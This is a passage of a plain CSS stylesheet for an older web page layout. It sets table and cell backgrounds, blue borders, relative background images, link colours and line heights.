	COLOR: #0099FF;
	text-decoration: underline;

}
.title
{
	background:url(Images/topBar_bg.gif);

}
.border
{
	border: 1px solid #6687BA;



}
.tdbg{
	background:#EAF1FB;
	line-height: 20px;





}
.topbg {
	background-image: url(images/topbg.gif);
}
.bottombg{
	background-image: url(images/bottombg.gif);
	line-height: 20px;




}

td.TableBody1
{
background-color: #F0F9FF;
}

.tableBorder1
{
width:97%;
border: 1px;
}
.yytei1 {
	font-size: 10.5pt;
	line-height: 20px;
	color: #333333;




}
a:link {
	color: #205064;
}
a:visited {
	color: #006699;
}
.tdbg1 {
	line-height: 20px;
	height: 20px;


}
.yytei {
	border-bottom-color: #6687BA;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	height: 28px;
	padding-top: 5px;
	padding-left: 33px;












}
.xiaxian {
	border-top: 1px solid #6687BA;
	border-right: 1px solid #6687BA;
	border-bottom: 1px none #6687BA;
	border-left: 1px solid #6687BA;


}
.topborder {
	border-right: 1px solid #6687BA;
	border-left: 1px solid #6687BA;
	width: 760px;

}
.reightbg {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6687BA;

}
